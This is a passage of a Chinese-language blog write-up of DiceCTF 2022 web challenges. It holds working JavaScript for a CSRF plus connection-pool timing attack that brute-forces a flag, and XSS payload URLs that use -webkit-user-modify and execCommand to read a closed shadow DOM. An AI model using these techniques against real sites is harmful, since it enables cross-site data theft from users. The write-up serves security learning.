// const alphabet = '_abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ-}!"#$%&\'()*+,-./:;<=>?@[\\]^`|~{'.split('');
const alphabet = 'abcdefghijklmnopqrstuvwxyz}_'.split('');
// const alphabet = 'abcdef}'.split('');
const oracle = async (search) => {
let url = `https://carrot-${INSTANCE}.mc.ax/tasks?search=${search}`
let t = await timeit(url, WINBG)
LOG = `${search}:${t}`
console.log(`${search}:${t}`)
return t > TIMELIMIT
}
const brute = async (flag) => {
for (const char of alphabet) {
if (await oracle(flag + char)) {
return char;
}
}
return false;
}
const calibrate = async () => {
return new Promise(async (r) => {
// slow
let url1 = `https://carrot-${INSTANCE}.mc.ax/tasks?search=dice{`
let t1 = await timeit(url1, WINBG)
console.log(`slow:${t1}`)
// fast
let url2 = `https://carrot-${INSTANCE}.mc.ax/tasks?search=XXXXXXXXXX`
let t2 = await timeit(url2, WINBG)
console.log(`fast:${t2}`)
return r((t1 + t2) / 2)
});
}
const exploit = async(flag = '') => {
console.log('Starting')
// dont go to fast plz :)
console.log(`waiting 3s`)
await sleep(3000)
// exaust sockets
await exhaust_sockets()
await sleep(2000)
LOG = `Calibrating`
TIMELIMIT = await calibrate()
LOG = `TIMELIMIT:${TIMELIMIT}`
console.log(`timelimit:${TIMELIMIT}`)
await sleep(2000)
let last;
while (true) {
last = await brute(flag);
if (last === false) {
return flag;
}
else {
flag += last;
output.innerText = flag;
if(last === '}'){
return flag
}
}
}
}
const popunder = () => {
if (window.opener) {
WINBG = window.opener
}
else {
WINBG = window.open(location.href, target="_blank")
location = `about:blank`
}
}
const csrf = async () => {
x.action = `https://carrot-${INSTANCE}.mc.ax/edit/0`
x.title.value = "A".repeat(1000000)
x.submit()
}
window.onload = () => {
let p = new URL(location).searchParams;
if(!p.has('i')){
console.log(`no INSTANCE`)
return
}
INSTANCE = p.get('i')
// step 1
if(p.has('csrf')){
csrf()
return
}
// step 2
if (p.has('exploit')) {
// window open is ok in headless :)
popunder()
exploit('dice{')
}
}
</script>簡單來說可以先用 CSRF 去改 admin note 的 title,改成一個超級長的字串,因為 jinja2 render 會變慢,所以 response time 就會增加。
再來就是 timing attack 了,上面的 exploit 用的是 connection pool,先把瀏覽器的 connection pool 塞到只剩下一個,這時候就剩下一個 connection 可以用了。
這時候我們用新的 window 去造訪 search 的 URL(稱作 reqSearch 好了),與此同時再發一個 request 到我們自己的 server(我們叫做 reqMeasure),因為只有一個 connection 可以用,所以 reqMeasure 從發出 request 到收到 response 的時間,就是 reqSearch 花的時間 + reqMeasure 花的時間,假設 reqMeasure 花的時間都差不多,那我們很容易可以測量出 reqSearch 花的時間。
可以測量時間之後,就可以慢慢暴力破解出 flag 的內容。
web/shadow(0 solves)
這題是純前端的題目,我們直接來看程式碼:
<!DOCTYPE html>
<html lang="en"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<title>shadow</title>
</head>
<body>
<h3 id="title">store your secrets here:</h3>
<div id="vault"></div>
<div id="xss"></div>
<script>
// the admin has the flag set in localStorage["secret"]
let secret = localStorage.getItem("secret") ?? "dice{not_real_flag}"
let shadow = window.vault.attachShadow({ mode: "closed" });
let div = document.createElement("div");
div.innerHTML = `
<p>steal me :)</p>
<!-- secret: ${secret} -->
`;
let params = new URL(document.location).searchParams;
let x = params.get("x");
let y = params.get("y");
div.style = y;
shadow.appendChild(div);
secret = null;
localStorage.removeItem("secret");
shadow = null;
div = null;
// free XSS
window.xss.innerHTML = x;
</script>
</body></html>建立了一個 closed 的 shadow DOM,然後要你想辦法可以存取到裡面的內容。根據 MDN 的說法,closed 的意思是:
closed: Denies access to the node(s) of a closed shadow root from JavaScript outside it:
所以用 JavaScript 沒辦法直接存取到程式碼,因為怎麼 query 都是 null。
因此這題的關鍵是特地留的一個 style injection:div.style = y;,你可以新增一些 CSS。
在做這題的時候我想說會不會是用 Houdini 然後自己實作一些 CSS 的自訂屬性或是排版規則,就可以拿到 DOM,但因為 CSP 跟執行順序的關係,應該是沒有辦法。
後來因為這題太久都沒人解開,主辦單位釋出了一個提示:「Hint 1: non-standard css properties might help you」
看到這個之後我就去 Google:non-standard css properties,然後有找到這個:Non-standard and Obsolete CSS Properties,並且實際去試了裡面幾個屬性,但都沒什麼幫助。
此時我突然好奇起 Chrome 到底支援哪些 CSS 屬性,於是就直接去找原始碼來看,找到這個:https://chromium.googlesource.com/chromium/blink/+/refs/heads/main/Source/core/css/CSSProperties.in
(話說上面的是舊版,新版在這裡:third_party/blink/renderer/core/css/css_properties.json5,相關說明在這裡:third_party/blink/renderer/core/style/ComputedStyle.md)
我就一個一個看,看有沒有哪個比較特別的,就找到了 -webkit-user-modify 這個屬性,來看一下 MDN: https://developer.mozilla.org/en-US/docs/Web/CSS/user-modify
看起來這屬性就跟 contenteditable 差不多,既然變成 contenteditable,自然而然就會想到 document.execCommand,而這裡面有個 insertHTML 的指令,看起來很有機會。
於是我就在 console 上面試了半天,試了像是 document.execCommand('insertHTML',false,'<img src=x onerror=console.log(this.parentNode)') 之類的東西,但是 console 顯示出 null,我想說可能不是這個解吧,於是到這邊就放棄了。
看了賽後的 writeup:https://github.com/Super-Guesser/ctf/blob/master/2022/dicectf/shadow.md,發現其實我的方向完全是正確的,只是有兩個關鍵點沒找到。
第一個關鍵點是要先 focus 那段文字再執行 insertHTML,這個我之前有試過 .focus() 但沒用,第二個關鍵點是要用 svg 才能成功。
先放一下成功的 payload:
https://aszx87410.github.io/demo/misc/shadow.html?y=-webkit-user-modify:+read-write&x=<img+src=x+onerror="find('steal me');document.execCommand('insertHTML',false,'<svg/onload=alert(this.parentNode.innerHTML)>')">先用 window.find 去 focus 內容之後,再執行 document.execCommand 去插入 HTML,然後透過 svg 的 event 去執行 JS 拿到節點
底下是幾個會失敗的 payload:
// 沒有 focus
https://aszx87410.github.io/demo/misc/shadow.html?y=-webkit-user-modify:+read-write&x=<img+src=x+onerror="document.execCommand('insertHTML',false,'<svg/onload=alert(this.parentNode.innerHTML)>')">
// 用了不是 svg 的元素,會讀不到 this.parentNode
https://aszx87410.github.io/demo/misc/shadow.html?y=-webkit-user-modify:+read-write&x=<img+src=x+onerror="find('steal me');document.execCommand('insertHTML',false,'<img/src=x+onerror=alert(this.parentNode.innerHTML)>')">但神奇的事情是,如果在前面先加上 document.exec('selectAll'),就可以:
https://aszx87410.github.io/demo/misc/shadow.html?y=-webkit-user-modify:+read-write&x=<img+src=x+onerror="find('steal me');document.execCommand('selectAll');document.execCommand('insertHTML',false,'<img/src=x+onerror=alert(this.parentNode.parentNode.innerHTML)>')">為什麼會有這個差異呢?我也不知道,解出來的人似乎也不知道XD
除了學到 window.find 這個神奇的 API 以外,從 Discord 的賽後討論也學到了另一個隱藏 API:document.execCommand('findString', false, 'steal'),他們說是從 Chromium source code 裡面看到的:https://chromium.googlesource.com/chromium/src/+/refs/tags/100.0.4875.3/third_party/blink/renderer/core/editing/commands/editor_command_names.h#35
這邊留下三個坑,未來有機會再補:
- 研究一下所有
document.execCommand可以執行的指令 - 研究一下所有 global function
- 研究一下所有 Chrome 支援的 CSS 屬性
總結
雖然 10 題裡面只打出 1 題 web,但還是收穫滿滿,筆記一下這次學到的新知識:
- Node.js 會把模組用 function 包起來
- 不能用
import "fs"但可以用import("fs").then() - JS 有些字元轉大小或小寫之後長度會變
RegExp.input也就是RegExp.$_,可以拿到最後比對的輸入<svg><svg onload=alert()>是同步執行的,這個真的神奇- 可以把 connection pool 塞滿來執行 timing attack
-webkit-user-modify可以做到跟contenteditable差不多的事情window.find跟document.execCommand('findString', false, 'steal')可以反白選取相對應字串
感覺這次學到的技巧其他 CTF 也很有機會派上用場。
評論